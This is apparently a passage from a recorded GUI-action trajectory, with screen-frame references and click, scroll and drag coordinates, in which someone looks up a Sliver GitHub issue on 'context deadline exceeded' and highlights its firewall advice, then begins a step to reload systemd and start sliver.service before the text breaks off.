
Step: Find Sliver issue #906 on 'context deadline exceeded' and highlight its firewall advice
click(86, 85)

click(96, 230)

mouse_move(154, 339)

right_click(563, 314)

scroll(down, 3)

mouse_move(343, 440)

mouse_move(446, 388)

click(344, 364)

mouse_move(300, 385)

mouse_move(356, 392)

drag(244, 375, 323, 375)

mouse_move(1063, 90)

click(1063, 87)

mouse_move(309, 260)

mouse_move(492, 345)

Step: Reload systemd, start sliver.service via systemctl and service, then clear the 